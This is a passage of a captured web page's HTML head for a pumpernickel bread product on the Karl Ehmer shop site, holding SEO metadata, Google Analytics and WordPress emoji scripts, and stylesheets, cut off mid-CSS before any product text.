

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/
body_size: 179607
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Drunte Marken Pumpernickel Round Bread | Karl Ehmer Quality Meats</title>
	<meta name="description" content="Karl Ehmer offers the highest quality meats and deli products like this delicious Drunte Marken Pumpernickel Round Bread." />
	<link rel="canonical" href="https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Drunte Marken Pumpernickel Round Bread | Karl Ehmer Quality Meats" />
	<meta property="og:description" content="Karl Ehmer offers the highest quality meats and deli products like this delicious Drunte Marken Pumpernickel Round Bread." />
	<meta property="og:url" content="https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/" />
	<meta property="og:site_name" content="Karl Ehmer" />
	<meta property="article:publisher" content="https://www.facebook.com/karlehmer.smokedmeats/" />
	<meta property="article:modified_time" content="2025-09-11T18:06:09+00:00" />
	<meta property="og:image" content="https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2023" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@KarlEhmerSmoked" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/","url":"https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/","name":"Drunte Marken Pumpernickel Round Bread | Karl Ehmer Quality Meats","isPartOf":{"@id":"https://karlehmer.com/#website"},"primaryImageOfPage":{"@id":"https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/#primaryimage"},"image":{"@id":"https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/#primaryimage"},"thumbnailUrl":"https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-scaled.jpg","datePublished":"2021-10-20T20:59:14+00:00","dateModified":"2025-09-11T18:06:09+00:00","description":"Karl Ehmer offers the highest quality meats and deli products like this delicious Drunte Marken Pumpernickel Round Bread.","breadcrumb":{"@id":"https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/#primaryimage","url":"https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-scaled.jpg","contentUrl":"https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-scaled.jpg","width":2560,"height":2023,"caption":"Drunte Marken Pumpernickel Round Bread"},{"@type":"BreadcrumbList","@id":"https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://karlehmer.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://karlehmer.com/shop/"},{"@type":"ListItem","position":3,"name":"Drunte Marken Pumpernickel Round Bread"}]},{"@type":"WebSite","@id":"https://karlehmer.com/#website","url":"https://karlehmer.com/","name":"Karl Ehmer","description":"Smoked Meat","publisher":{"@id":"https://karlehmer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://karlehmer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://karlehmer.com/#organization","name":"Karl Ehmer","url":"https://karlehmer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://karlehmer.com/#/schema/logo/image/","url":"https://karlehmer.com/wp-content/uploads/2020/03/logo-karl-ehmar.png","contentUrl":"https://karlehmer.com/wp-content/uploads/2020/03/logo-karl-ehmar.png","width":235,"height":209,"caption":"Karl Ehmer"},"image":{"@id":"https://karlehmer.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/karlehmer.smokedmeats/","https://x.com/KarlEhmerSmoked","https://www.pinterest.com/karlehmer/","https://www.instagram.com/karlehmersmokedmeats/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karl Ehmer &raquo; Feed" href="https://karlehmer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karl Ehmer &raquo; Comments Feed" href="https://karlehmer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karl Ehmer &raquo; Drunte Marken Pumpernickel Round Bread Comments Feed" href="https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S2T1SGQH0Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/karlehmer.com\/shop\/specialty-foods\/bread\/drunte-marken-pumpernickel-round-bread\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S2T1SGQH0Z',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S2T1SGQH0Z', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karlehmer.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-components-css' href='https://karlehmer.com/wp-includes/css/dist/components/style.min.css'  media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://karlehmer.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css'  media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://karlehmer.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karlehmer.com/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-preferences-css' href='https://karlehmer.com/wp-includes/css/dist/preferences/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://karlehmer.com/wp-includes/css/dist/block-editor/style.min.css'  media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://karlehmer.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://karlehmer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//karlehmer.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://karlehmer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css'  media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 